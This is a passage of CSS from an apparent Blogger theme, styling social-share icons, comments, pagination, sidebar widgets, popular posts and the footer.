-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
